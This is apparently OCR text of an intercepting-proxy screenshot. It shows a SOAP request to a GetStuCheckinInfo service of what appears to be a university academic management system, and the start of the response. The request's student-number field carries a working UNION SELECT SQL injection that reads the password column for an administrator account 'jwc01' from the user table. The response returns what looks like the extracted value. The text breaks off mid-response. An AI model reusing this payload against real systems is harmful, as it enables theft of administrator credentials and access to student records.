 Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host:
Content-Type: text/xml; charset=utf-8
Content-Length: 957
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string"> ' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null
,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null from yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2015-2016-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
Content-Type: text/xml; charset=utf-8
Content-Length: 2055
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:GetStuChe
ckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCheckinInfo
Result href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO id="id1"
xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string" /><xh
xsi:type="xsd:string">p[PAKIA</xh><xm xsi:type="xsd:string" /><xb
xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi
xsi:type="xsd:string" /><zymc xsi:type="xsd:string" /><xzb
xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq
xsi:type="xsd:string" /><zzmm xsi:type="xsd:string" /><mz
xsi:type="xsd:string" /><jg xsi:type="xsd:string" /><lydq
xsi:type="xsd:string" /><csd xsi:type="xsd:string" /><xz